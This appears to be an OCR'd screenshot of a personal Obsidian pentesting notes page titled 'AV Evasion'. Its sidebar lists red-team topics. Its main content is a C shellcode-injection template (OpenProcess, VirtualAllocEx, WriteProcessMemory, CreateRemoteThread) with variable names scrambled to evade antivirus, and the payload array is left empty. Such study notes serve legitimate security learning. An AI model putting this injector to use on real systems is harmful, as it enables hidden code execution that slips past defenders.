 AV Evasion - My Notes Library - Obsidian v0.15.9
AV Evasion
My Notes Library
Computer Forensics
CRMs
CTFs
Cyber Security Manual
Blue Team
Red Team
Active Directory
AV Evasion
Buffer OverFlow and Binary
Exploitation
Clearing Tracks
Cloud and Dockers Pentesting
Data Exfiltration
Databases Exploitation
Google Dorks
Information Gathering and
Enumeration
Lateral Movements - Metasploit
Linux Privilege Escalation + Post
Exploitation + Lateral Movements
Metasploit
Mimikatz
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Red Team Tactics
Sniffing and MITM
Wifi Hacking
Career Notes
Concepts
Cryptography+Steganography+Encoding
+Decoding
Healthcare CyberSecurity
After Changing Object Names
#include "windows.h"
int main(int argc, char* argv[])
{
unsigned char awoler[] = "";
HANDLE awerfu;
HANDLE rwfhbf;
PVOID iauwef;
awerfu = OpenProcess(PROCESS_ALL_ACCESS,
FALSE, DWORD(atoi(argv[1])));
iauwef = VirtualAllocEx(awerfu, NULL,
sizeof awoler, (MEM_RESERVE | MEM_COMMIT),
PAGE_EXECUTE_READWRITE);
WriteProcessMemory(awerfu, iauwef, awoler,
sizeof awoler, NULL);
rwfhbf = CreateRemoteThread(awerfu, NULL,
0, (LPTHREAD_START_ROUTINE)iauwef, NULL, 0,
NULL);
CloseHandle(awerfu);
return 0;
}
0 backlinks 2487 words 17337 characters
72°F
Mostly cloudy
9:27 AM
9/28/2022